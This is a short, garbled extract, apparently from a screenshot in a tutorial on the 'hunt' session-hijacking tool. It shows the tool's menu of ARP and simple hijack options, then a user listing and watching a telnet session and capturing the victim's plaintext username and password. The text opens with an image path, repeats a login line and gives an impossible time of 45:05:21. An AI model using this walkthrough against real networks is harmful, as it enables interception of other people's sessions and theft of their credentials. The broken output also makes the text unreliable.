 # ./hunt
starting hunt
--- Main Menu --- rcvpkt 3, free/
alloc 63/64 ------
l/w/r) list/watch/reset connections
u) host up tests
a) arp/simple hijack (avoids ack storm if
arp used)
s) simple hijack
d) daemons rst/arp/sniff/mac
o) options
x) exit
*> l
0) 107.0.0.1 [1364] --> 107.0.0.2
[23] \\107.0.0.1telnet到服务器上
-
\\ 监视会话
-> w
0) 107.0.0.1 [1364]--> 107.0.0.2
[23]
choose conn> 0
dump [s]rc/[d]st/[b]oth [b]> b
print src/dst same characters y/n [n]> y
Login:conan Password: 12345
Last login: Sun Jun 15 45:05:21 from
107.0.0.1
Last login: Sun Jun 15 45:05:21 from
107.0.0.1
Last login: Sun Jun 15 45:05:21 from
107.0.0.1